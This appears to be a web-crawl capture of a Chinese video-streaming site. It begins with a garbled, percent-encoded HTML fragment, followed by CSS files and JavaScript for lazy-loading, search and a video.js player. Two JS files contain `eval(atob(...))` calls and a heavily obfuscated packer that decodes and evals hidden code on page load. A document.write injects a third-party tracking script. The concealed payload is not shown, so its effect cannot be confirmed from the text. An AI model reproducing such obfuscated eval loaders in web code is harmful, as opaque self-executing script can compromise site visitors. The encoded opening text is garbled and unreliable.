81#E3#80#90#E6#97#A9#E6#9C#9F#E8#B3#BC#E8#A0#95#E8#80#85#E7#89#B9#E5#85#B8#E6#9C#89#E3#80#91#E5#85#88#E7#9D#80#E3#9B#A1#E3#9B#A0#E5#90#8D#E3#9B#A1#E3#9B#A5#E3#9B#A0#E3#9B#A0#E3#9B#A0#E2#86#92#E3#9B#A9#E3#9B#A9#E3#9B#A8#E3#9B#A0#E3#80#90#E7#84#A1#E3#80#91#E3#80#90#E5#A5#87#E8#B7#A1#E3#81#AE#E7#B6#9A#E7#B7#A8#E3#80#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100913#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251017#2FxwHBiKgy#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100913#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A2#E3#9B#A5#E3#9B#A2#E3#9B#A6#E3#9B#A0#E3#9B#A2#E3#9B#A3+#E3#9C#84#E3#9C#A2#E3#9C#91#E3#9C#9E#E3#9C#A3#E3#9C#9C#E3#9C#91#E3#9C#A4#E3#9C#99#E3#9C#9F#E3#9C#9E+#E3#9C#9F#E3#9C#96+#E3#9C#A4#E3#9C#98#E3#9C#95+#E3#9C#A4#E3#9C#98#E3#9C#99#E3#9C#A2#E3#9C#94+#E3#9C#91#E3#9C#93#E3#9C#A4+#E2#98#85+#E3#9C#9F#E3#9C#96+#E3#9C#A4#E3#9C#A5#E3#9C#A2#E3#9C#92#E3#9C#A5#E3#9C#9C#E3#9C#95#E3#9C#9E#E3#9C#93#E3#9C#95+#C2#B7#C2#B7#C2#B7+#E2#98#85+#E3#9B#B5#E3#9C#A8#E3#9C#93#E3#9C#9C#E3#9C#A5#E3#9C#A3#E3#9C#99#E3#9C#A6#E3#9C#95+#E3#9B#A2#E3#9B#A0#E3#9B#A2#E3#9B#A1-#E3#9B#A1#E3#9B#A2-#E3#9B#A1#E3#9B#A8+#E3#9B#B1#E3#9C#93#E3#9C#A4+#E2#98#85+#E3#9B#A3+#E3#9C#84#E3#9C#98#E3#9C#99#E3#9C#A3+#E3#9C#99#E3#9C#A3+#E3#9C#91+#E3#9C#A2#E3#9C#95#E3#9C#91#E3#9C#9C+#E3#9C#A6#E3#9C#99#E3#9C#94#E3#9C#95#E3#9C#9F+#E2#98#85+#E3#9C#A4#E3#9C#98#E3#9C#91#E3#9C#A4+#E3#9C#9F#E3#9C#9E#E3#9C#9C#E3#9C#A9+#E3#9B#B9+#E3#9C#93#E3#9C#91#E3#9C#9E+#E3#9C#A3#E3#9C#98#E3#9C#9F#E3#9C#9F#E3#9C#A4+#5B#E3#9C#84#E3#9C#98#E3#9C#99#E3#9C#A3+#E3#9C#99#E3#9C#A3+#E3#9C#91+#E3#9C#A0#E3#9C#A2#E3#9C#9F#E3#9C#94#E3#9C#A5#E3#9C#93#E3#9C#A4+#E3#9C#9F#E3#9C#96+#E3#9C#95-#E3#9C#9D#E3#9C#91#E3#9C#99#E3#9C#9C+#E3#9C#9D#E3#9C#91#E3#9C#97#E3#9C#91#E3#9C#AA#E3#9C#99#E3#9C#9E#E3#9C#95+#E3#9C#9C#E3#9C#99#E3#9C#9D#E3#9C#99#E3#9C#A4#E3#9C#95#E3#9C#94+#E3#9C#94#E3#9C#95#E3#9C#A4#E3#9C#91#E3#9C#99#E3#9C#9C#E3#9C#95#E3#9C#94+#E2#98#85+#E3#9C#95#E3#9C#A8#E3#9C#91#E3#9C#9D#E3#9C#A0#E3#9C#9C#E3#9C#95#E3#9C#A3#5D-#E3#9C#93#E3#9C#94#E3#9B#A1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101198#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2Fu8pif0Bh#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101198#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#ED#85#8A#EA#90#9A#E9#92#98#EB#A1#B0#E9#80#A3#E9#88#96#EA#AF#8F#E6#B2#A6#E4#B8#BA#E8#A0#9C#E5#85#B1#EB#9C#B9#E4#BE#BF#E5#99#A8#EF#BC#8C#EB#8D#AE#EA#91#A2#E6#B5#87#E7#81#8C#E4#BB#BB#E8#95#AA#EA#A9#99#E5#BC#84#EF#BC#81#E3#9B#B6#E3#9B#BC#E3#9B#B1#E3#9C#86_#E3#9B#A3#E3#9B#A7#E3#9B#A5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fsection#3E#0A#09#09#09#3C#2Fmain#3E#0A#09#3Cfooter+class#3D#22footer#22#3E#0A#09#09#3Cdiv+style#3D#22width#3A100#25#3Bmargin#3A20px+0px#3Bbackground-color#3A#23202020#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Balign-items#3Acenter#3Bjustify-content#3Acenter#3Bpadding#3A20px+0px#3Bfont-size#3A15px#3B#22#3E#3C#2Fdiv#3E#0A#09#3C#2Ffooter#3E#0A#3C#2Fbody#3E#0A#0A#3C#2Fhtml#3E'))</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.meter-ic.com/static-cfddf/css/common-1c269e9e.css
body_size: 2478
content:
*{margin:0;padding:0;border:0;box-sizing:border-box}
html{width:100%;position:relative;display:flex;flex-direction:row;justify-content:center}
body{font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;color:#d9d9d9;background-color:#2b2a2a}
a{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none;text-decoration:none;color:#d9d9d9}
img{font-size:14px;word-break:break-word;white-space:normal}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
ul,ol{list-style:none}
button,input[type="button"],input[type="submit"],input[type="reset"]{appearance:none;border:none;background:none;cursor:pointer}
.header-cdabc {width:100%;display:flex !important;flex-direction:row !important;justify-content:center !important;flex-wrap:wrap}
.header-container-cdabc {width:100%;height:70px;display:flex !important;flex-direction:row !important;justify-content:center !important;position:fixed;top:0px;left:0;z-index:99;background-color:#333;box-shadow:0 .0625rem .25rem rgba(0,0,0,.1)}
.header-content-cdabc {width:1200px;display:flex !important;flex-direction:row !important;justify-content:space-between !important}
.logo-cdabc {width:50%;height:70px;padding:0 10px;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important}
.logo-cdabc>a {display:block;width:200px;height:100%;background-size:100% 120%;background-size:cover;background-position:center center}
.search-cdabc {flex:1;height:70px;padding-right:10px;position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;align-items:center !important;top:0;right:0}
.search-cdabc>form {width:100%;height:30px;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;background-color:#f5f5f5;border-radius:5px}
.search-input-cdabc {width:100%;height:30px;margin:0 30px 0 10px;outline:0;font-size:13px;background-color:#f5f5f5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;border-radius:5px}
.search-button-cdabc {position:absolute;right:10px;background-color:#f5f5f5;outline:0;-webkit-tap-highlight-color:transparent}
.search-button-cdabc>span {display:block;width:16px;height:16px}
.search-icon-cdabc {width:16px;height:16px;border:2px solid #7e7e7e;border-radius:50%;position:relative}
.search-icon-cdabc::before {content:'';position:absolute;top:10px;left:12px;height:3px;border:1px solid #7e7e7e;transform:rotate(-45deg);background-color:#000}
.nav-cdabc {width:100%;padding:10px 10px;margin-top:95px;background-color:#333}
.nav-list-cdabc {width:100%;height:100%;position:relative;display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important}
.nav-cdabc>ul>li {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;margin:0.5% 0.5%;width:24%;height:45px;background-color:#2b2a2a;border-radius:5px}
.nav-cdabc>ul>li>a {font-size:14px;font-weight:bold}
.main-cdabc {width:100%}
.section-cdabc {width:100% !important;position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;flex-wrap:wrap !important;background-color:#333;box-shadow:0 1px 4px rgb(0 0 0 / 7%);margin-top:15px;padding:0 7.5px 15px 7.5px}
.section-header-cdabc {width:100%;position:relative;display:flex !important;flex-direction:row !important;justify-content:space-between !important;align-items:center !important}
.section-title-cdabc {padding:20px 20px 15px 15px;width:100%;position:relative;display:flex !important;flex-direction:row !important;justify-content:space-between !important;align-items:center !important;font-weight:bold;font-size:20px}
.more-link-cdabc {font-size:14px;padding:20px 10px 10px 0;width:80px;text-align:right}
.more-icon-cdabc:before {content:"\003E"}
.video-list-cdabc {width:100%;position:relative;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;align-items:center !important;justify-content:space-between !important}
.video-list-cdabc>li {position:relative;margin-bottom:50px}
.video-list-cdabc>li>a {display:block;position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:#2b2a2a;background-size:cover;background-position:center top;border-radius:5px;margin:7.5px}
.video-img-lazy-cdabc {border-radius:5px}
.video-detail-cdabc {position:absolute;width:100%}
.video-title-cdabc {width:100%;text-align:center;font-size:13px;font-weight:normal;line-height:20px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;padding:4px 10px}
.view-count-cdabc {position:absolute;width:100%;height:100px;text-align:right;line-height:165px;right:0px;bottom:0px;color:#fdfcfc;font-size:12px;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,0.1),rgba(0,0,0,0.4));padding-right:10px;border-radius:5px}
.title-cdabc {width:100%;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;align-items:center !important;justify-content:center !important;background-color:#333;font-size:15px;padding:14px 15px;margin-top:15px}
.media-player-cdabc {position:relative;width:100%;padding-top:56.2%;background-color:#000}
.media-player-cdabc>iframe {position:absolute;width:100%;height:100%;top:0px;right:0px;left:0px;bottom:0px}
.media-container-cdabc {width:100%;position:relative;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;background-color:#333;padding:15px}
.media-thumb-cdabc {position:relative;width:10%;padding-top:10%}
.media-thumb-cdabc>a {position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0}
.media-thumb-cdabc>a>img {width:100%;height:100%;border-radius:5px}
.media-info-cdabc {width:70%;position:relative;display:flex !important;flex-direction:column !important;justify-content:space-around !important;flex-wrap:wrap !important;background-color:#333;font-size:14px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis}
.media-info-cdabc>p {width:100%;position:relative;display:flex !important;flex-direction:row !important}
.media-info-cdabc>p>span:nth-of-type(1) {white-space:nowrap}
.media-info-cdabc>p>span:nth-of-type(2) {white-space:normal;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis}
.media-actions-cdabc {width:20%;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;flex-wrap:wrap;justify-content:space-between !important}
.media-actions-cdabc>a {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;width:100%;height:35px;font-size:15px;background-color:#2b2a2a;border-radius:5px}
.media-episode-cdabc {width:100%;padding:20px 10px;border-top:1px dashed #4e4e4e;background-color:#333}
.media-episode-cdabc>div {color:rgb(255,153,0);margin:0.5% 0.5%;width:24%;height:30px;font-size:18px;font-weight:bold;text-align:center;margin-top:-5px;white-space:nowrap}
.media-episode-cdabc>ul {width:100%;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;flex-wrap:wrap !important}
.media-episode-cdabc>ul>li {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;margin:0.5% 0.5%;width:24%;height:35px;font-size:15px;background-color:#2b2a2a;border-radius:5px}
.media-episode-cdabc>ul>li>a {color:#fff;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;padding:0 10px}
.page-cdabc {position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;align-items:center !important;flex-wrap:wrap}
.page-link-cdabc {display:block;width:55px;height:30px;text-align:center;line-height:30px;background-color:#222;color:#fff;font-size:12px;border-radius:5px;margin:10px 10px 20px 0}
.page-active-cdabc {background-color:#ff9900 !important}
.scroll-container-cdabc {overflow:hidden;white-space:nowrap}
.scroll-list-cdabc {display:flex;animation:scrollText 20s infinite linear;font-size:15px;color:#333;padding:15px 0}
.scroll-list-cdabc>li {padding:0 10px}
@keyframes scrollText{0%{transform:translateX(0)}
100%{transform:translateX(-100%)}
}.footer-cdabc {text-align:center;padding:20px 10px}
.copyright-cdabc {font-size:13px;padding:10px 0}
.warn-cdabc {font-size:13px}
@media (max-width:1200px){body{width:100%}
.header-container-cdabc {height:60px}
.header-content-cdabc {width:100%}
.logo-cdabc {height:60px}
.logo-cdabc>a {width:150px}
.search-cdabc {height:60px;flex:1}
.nav-cdabc {margin-top:75px}
.title-cdabc {font-size:14px}
.video-title-cdabc {font-size:12px}
.video-list-cdabc>li {width:50% !important;padding-top:50% !important}
.media-thumb-cdabc {width:30%;padding-top:30%}
.media-info-cdabc {width:70%;font-size:12px;padding:0 0 0 10px}
.media-actions-cdabc {width:100%;padding-top:15px}
.media-actions-cdabc>a {width:48.5%}
.media-episode-cdabc>div {font-size:14px}
.media-episode-cdabc>ul>li>a {font-size:12px}
.scroll-list-cdabc {animation:scrollText 10s infinite linear}
}@media (min-width:1200px){body{width:1200px}
.header-container-cdabc {height:70px}
.header-content-cdabc {width:1200px}
.logo-cdabc {height:70px}
.logo-cdabc>a {width:200px}
.search-cdabc {height:70px;flex:0.5}
.nav-cdabc {margin-top:85px}
.title-cdabc {font-size:18px}
.video-title-cdabc {font-size:13px}
.video-list-cdabc>li {width:20%;padding-top:20%}
.media-thumb-cdabc {width:10%;padding-top:10%}
.media-info-cdabc {width:70%;font-size:14px;padding:0 15px}
.media-actions-cdabc {width:20%;padding-top:0px}
.media-actions-cdabc>a {width:100%}
.media-episode-cdabc>div {font-size:18px}
.media-episode-cdabc>ul>li>a {font-size:14px}
.scroll-list-cdabc {animation:scrollText 20s infinite linear}
}

--- FILE ---
content_type: text/css
request_url: http://www.meter-ic.com:10008/51x/template/default/css/css.css
body_size: 1812
content:
.iconfont {
    font-family: iconfont !important;
    font-size: 20px
}

.text::placeholder,
text {
    font-family: font !important;
    caret-color: transparent
}

@font-face {
    font-family: iconfont;
    src: url(iconfont.woff2) format('woff2'), url(iconfont.woff) format('woff'), url(iconfont.ttf) format('truetype');
    font-display: auto
}

@font-face {
    font-family: font;
    src: url(font.woff2) format('woff2'), url(font.woff) format('woff'), url(font.ttf) format('truetype');
    font-display: auto
}

.fixed {
    position: fixed !important
}

.relative {
    position: relative !important
}

.absolute {
    position: absolute !important
}

.sticky {
    position: -webkit-sticky !important;
    position: sticky !important
}

.ye-x {
    position: relative;
    display: flex !important;
    flex-direction: row !important
}

.ye-x1 {
    position: relative;
    display: flex !important;
    flex-direction: row-reverse !important
}

.ye-y {
    position: relative;
    display: flex !important;
    flex-direction: column !important
}

.ye-y1 {
    position: relative;
    display: flex !important;
    flex-direction: column-reverse !important
}

.x {
    justify-content: center !important
}

.x1 {
    justify-content: flex-start !important
}

.x2 {
    justify-content: flex-end !important
}

.x3 {
    justify-content: space-between !important
}

.x4 {
    justify-content: space-around !important
}

.y {
    align-items: center !important
}

.y1 {
    align-items: flex-start !important
}

.y2 {
    align-items: flex-end !important
}

* {
    margin: 0;
    padding: 0;
    border: 0;
    box-sizing: border-box
}

a {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    user-select: none;
    text-decoration: none;
    color: #d9d9d9
}

img {
    font-size: 14px;
    word-break: break-word;
    white-space: normal
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ul,
ol {
    list-style: none
}

button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
    appearance: none;
    border: none;
    background: none;
    cursor: pointer
}

html {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: center
}

body {
    font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;
    color: #d9d9d9;
    background-color: #000
}

.header {
    width: 100%;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    flex-wrap: wrap
}

.main {
    width: 100%
}

.section {
    width: 100% !important;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    flex-wrap: wrap !important;
    background-color: #202020;
    box-shadow: 0 1px 4px rgb(0 0 0 / 7%);
    margin-top: 20px;
    padding: 0 7.5px 15px 7.5px
}

.section-header {
    width: 100%;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: space-between !important;
    align-items: center !important
}

.section-title {
    padding: 20px 20px 15px 15px;
    width: 100%;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: space-between !important;
    align-items: center !important;
    font-weight: bold;
    font-size: 20px
}

.more-link {
    font-size: 14px;
    padding: 20px 10px 10px 0;
    width: 200px;
    text-align: right
}

.more-icon:before {
    content: "\003E"
}

.video-list {
    width: 100%;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap !important;
    align-items: center !important;
    justify-content: space-between !important
}

.video-list>li {
    position: relative;
    margin-bottom: 50px
}

.video-list>li>a {
    display: block;
    position: absolute;
    top: 0px;
    right: 0px;
    left: 0px;
    bottom: 0px;
    background-color: #000;
    background-size: cover;
    background-position: center top;
    border-radius: 5px;
    margin: 7.5px
}

.video-detail {
    position: absolute;
    width: 100%
}

.video-title {
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-clamp: 2;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    padding: 4px 10px
}

.title {
    width: 100%;
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap !important;
    align-items: center !important;
    justify-content: center !important;
    background-color: #202020;
    font-size: 15px;
    padding: 14px 15px;
    margin-top: 15px
}

.media-player {
    position: relative;
    width: 100%;
    padding-top: 56.2%;
    background-color: #000;
    border: 1px solid #202020;
}

.media-player>iframe {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    right: 0px;
    left: 0px;
    bottom: 0px
}

.page {
    padding: 10px 0;
    text-align: center
}

.page li {
    display: inline-block;
    margin: 2px
}

.page li a {
    padding: 10px 15px
}

.page_bg {
    background-color: #ff6200 !important;
    color: #fff !important;
    border-radius: 5px
}

.page-default {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    border-radius: 5px;
    background-color: #eee;
    color: #202020;
    box-shadow: 0 5px 10px rgba(246, 246, 246, .25)
}

.page-warm {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    border-radius: 5px;
    background-color: #a30707;
    background: linear-gradient(to right, #a30707 0, #a30707 100%);
    box-shadow: 0 5px 10px rgba(255, 111, 0, .25)
}

.footer {
    width: 100%;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important
}

@media (min-width:1200px) {
    body {
        width: 1200px
    }

    .title {
        font-size: 18px
    }

    .video-title {
        font-size: 13px
    }

    .video-list>li {
        width: 25%;
        padding-top: 20%
    }

    .page-hidden {
        display: inline-block !important
    }

    .page-visible {
        display: none !important
    }
}

@media (max-width:1200px) {
    body {
        width: 100%
    }

    .title {
        font-size: 14px
    }

    .video-title {
        font-size: 12px
    }

    .video-list>li {
        width: 50% !important;
        padding-top: 40% !important
    }

    .page-visible {
        display: inline-block !important
    }

    .page-hidden {
        display: none !important
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.meter-ic.com/static-cfddf/js/common-5234d44b.js
body_size: 3807
content:
let version = 2596797166;

eval(atob('[base64]'));
document.addEventListener("DOMContentLoaded", function () {
    const lazyImages = document.querySelectorAll('a[data-original]');
    const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.style.backgroundImage = 'url(' + entry.target.dataset.original + ')';
                observer.unobserve(entry.target);
            }
        });
    });
    lazyImages.forEach(image => {
        observer.observe(image);
    });
});

document.addEventListener("DOMContentLoaded", function () {
    let lastScrollTop = 0;
    const myDiv = document.querySelectorAll('header>div')[0];
    window.addEventListener("scroll", function () {
        let scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        if (scrollTop < 100) {
            myDiv.style.transform = "translateY(0)";
        } else if (scrollTop > lastScrollTop) {
            myDiv.style.transform = "translateY(-100px)";
        } else {
            myDiv.style.transform = "translateY(0)";
        }
        lastScrollTop = scrollTop;
    });
})

function qrsearch(event) {
    event.preventDefault();
    let wd = document.getElementById('wd').value.trim();
    if (!wd) {
        alert('请输入正确的搜索关键词！');
    } else {
        window.location.href = "/search/" + encodeURIComponent(wd) + ".html"
    }
    return false;
}
document.write ('<script type="text/javascript" referrerpolicy="no-referrer" src="https://js.users.51.la/21968785.js"></script>');

window.addEventListener('message', (event) => {if (event.data.type === 'iframeTitle') {setTimeout(()=>{document.title=event.data.title;},5000)}})

var url ="http#3A#2F#2Fwwwmeter-iccom#3A10008#2F51x#2F";
var _0x44ca=['WmRHamQ=','[base64]','[base64]','ZG5Qa2E=','aUxVSlY=','cmVwbGFjZQ==','Z0N0blo=','WzEtOWItZmgtdl0=','dG9TdHJpbmc=','c3BsaXQ=','Z25UT0E='];(function(_0x15a87b,_0x44ca65){var _0x9fb590=function(_0x34d39d){while(--_0x34d39d){_0x15a87b['push'](_0x15a87b['shift']());}};_0x9fb590(++_0x44ca65);}(_0x44ca,0xbf));var _0x9fb5=function(_0x15a87b,_0x44ca65){_0x15a87b=_0x15a87b-0x0;var _0x9fb590=_0x44ca[_0x15a87b];if(_0x9fb5['MhYtLY']===undefined){(function(){var _0x12ca35;try{var _0x35e584=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x12ca35=_0x35e584();}catch(_0x495972){_0x12ca35=window;}var _0x14dbfd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x12ca35['atob']||(_0x12ca35['atob']=function(_0xbf192c){var _0x1eaa0e=String(_0xbf192c)['replace'](/=+$/,'');var _0x2c2243='';for(var _0x4609e2=0x0,_0x3ee488,_0x5afc03,_0x317a54=0x0;_0x5afc03=_0x1eaa0e['charAt'](_0x317a54++);~_0x5afc03&&(_0x3ee488=_0x4609e2%0x4?_0x3ee488*0x40+_0x5afc03:_0x5afc03,_0x4609e2++%0x4)?_0x2c2243+=String['fromCharCode'](0xff&_0x3ee488>>(-0x2*_0x4609e2&0x6)):0x0){_0x5afc03=_0x14dbfd['indexOf'](_0x5afc03);}return _0x2c2243;});}());_0x9fb5['gkFRMa']=function(_0x3ff9a8){var _0x5cd8cf=atob(_0x3ff9a8);var _0x2665b7=[];for(var _0x5e7e5f=0x0,_0x2a3477=_0x5cd8cf['length'];_0x5e7e5f<_0x2a3477;_0x5e7e5f++){_0x2665b7+='%'+('00'+_0x5cd8cf['charCodeAt'](_0x5e7e5f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2665b7);};_0x9fb5['lWcyVy']={};_0x9fb5['MhYtLY']=!![];}var _0x34d39d=_0x9fb5['lWcyVy'][_0x15a87b];if(_0x34d39d===undefined){_0x9fb590=_0x9fb5['gkFRMa'](_0x9fb590);_0x9fb5['lWcyVy'][_0x15a87b]=_0x9fb590;}else{_0x9fb590=_0x34d39d;}return _0x9fb590;};eval(function(_0x374d97,_0x578e31,_0xfa2764,_0xa61326,_0x4dc495,_0x3f1cb0){var _0x5a160c={};_0x5a160c['gnTOA']='2|0|3|1|4';_0x5a160c['XSyZn']=function(_0x239649,_0x35fff9){return _0x239649==_0x35fff9;};_0x5a160c[_0x9fb5('0x7')]=function(_0x2baa16,_0x39bce8){return _0x2baa16(_0x39bce8);};_0x5a160c[_0x9fb5('0x0')]=function(_0xb0c936,_0x3e63bb){return _0xb0c936+_0x3e63bb;};_0x5a160c[_0x9fb5('0xa')]=function(_0x1e48a1,_0x3aa6cc){return _0x1e48a1+_0x3aa6cc;};_0x5a160c[_0x9fb5('0x2')]=function(_0x144602,_0x405e7b){return _0x144602(_0x405e7b);};var _0x35ba86=_0x5a160c;var _0x6cb5f5=_0x35ba86[_0x9fb5('0x6')][_0x9fb5('0x5')]('|');var _0x3bb3c1=0x0;while(!![]){switch(_0x6cb5f5[_0x3bb3c1++]){case'0':if(_0x35ba86['XSyZn']('0'[_0x9fb5('0x1')](0x0,_0x4dc495),0x0)){while(_0xfa2764--)_0x3f1cb0[_0x35ba86[_0x9fb5('0x7')](_0x4dc495,_0xfa2764)]=_0xa61326[_0xfa2764];_0xa61326=[function(_0x251751){return _0x3f1cb0[_0x251751]||_0x251751;}];_0x4dc495=function(){return _0x9fb5('0x3');};_0xfa2764=0x1;}continue;case'1':while(_0xfa2764--)if(_0xa61326[_0xfa2764])_0x374d97=_0x374d97[_0x9fb5('0x1')](new RegExp(_0x35ba86[_0x9fb5('0x0')](_0x35ba86[_0x9fb5('0xa')]('\x5cb',_0x35ba86[_0x9fb5('0x2')](_0x4dc495,_0xfa2764)),'\x5cb'),'g'),_0xa61326[_0xfa2764]);continue;case'2':_0x4dc495=function(_0x485dd9){return _0x485dd9[_0x9fb5('0x4')](0x24);};continue;case'3':;continue;case'4':return _0x374d97;}break;}}(_0x9fb5('0x8'),[],0x20,_0x9fb5('0x9')['split']('|'),0x0,{}));

--- FILE ---
content_type: application/javascript
request_url: http://www.meter-ic.com/maccms/static/videojs/myVideo.js?v=6
body_size: 2399
content:
eval(atob('[base64]'));
function initVideo(param) {
    var videoH5Id = '#' + param.id + '_html5_api',
        ua = navigator.userAgent.toLocaleLowerCase(),
        mobileOn=ua.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i),
        videoObj = videojs(param.id, {
            sources: [
                {
                    src: param.url,
                    type: 'application/x-mpegURL'
                }
            ],
            width: '100%',
            height:'100%',
            controls: true,
            autoplay: false,
            techOrder: ['html5'],
            controlBar: {
                remainingTimeDisplay: false
            }
        });
    if(mobileOn){
        videoObj.addClass('mobile');
    }else{
        var keyListen={
            speed:5,
            resetSpeed:1,
            showMove:videojs.dom.createEl('div', { }, { class:'show-move' }),
            direct:0
        }
        document.onkeydown=function(event){
            var e = event || window.event || arguments.callee.caller.arguments[0];
            if(e&&(e.keyCode==39||e.keyCode==37||e.keyCode==32)){
                e.preventDefault();
            }
            if(e.keyCode==32){
                if(videoObj.paused()){
                    videoObj.play();
                }else{
                    videoObj.pause();
                }
            }
            if(e&&e.keyCode==39&&!videoObj.paused()){
                if(keyListen.direct<0){
                  keyListen.speed=5
                }
                keyListen.direct=1;
                keyListen.speed+=5;
                videoObj.currentTime(videoObj.currentTime()+keyListen.speed);
                keyListen.showMove.innerHTML='+'+keyListen.speed;
                videojs.dom.appendContent(videoObj.el_, keyListen.showMove);
            }
            if(e&&e.keyCode==37&&!videoObj.paused()){
                if(keyListen.direct>0){
                  keyListen.speed=5
                }
                keyListen.direct=-1;
                keyListen.speed+=5;
                videoObj.currentTime(videoObj.currentTime()-keyListen.speed);
                keyListen.showMove.innerHTML='-'+keyListen.speed;
                videojs.dom.appendContent(videoObj.el_, keyListen.showMove);
            }
            if(keyListen.resetSpeed){
                clearTimeout(keyListen.resetSpeed);
                keyListen.resetSpeed=setTimeout(function(){
                    keyListen.speed=5
                },500);
            }
        }
    }
    if (param.ad && param.ad.pre && param.ad.pre.url) {
        videoObj.ads({ timeout: 10000 });
        var preAD = {
            preAdLink: function () {
                window.open(param.ad.pre.link);
                videoObj.pause();
            },
            skip: videojs.dom.createEl('div', { }, { class:'adskip' }, mobileOn ? [videojs.dom.createEl('span', { }, { },'查看详情'),videojs.dom.createEl('span', { }, { },'跳过广告')]:videojs.dom.createEl('span', { }, { },'跳过广告')),
            closeAD: null
        }
        videoObj.on('readyforpreroll', function () {
            videoObj.ads.startLinearAdMode();
            videoObj.src(param.ad.pre.url);
            videoObj.one('adplaying', function () {
                clearTimeout(preAD.closeAD);
                videoObj.trigger('ads-ad-started');
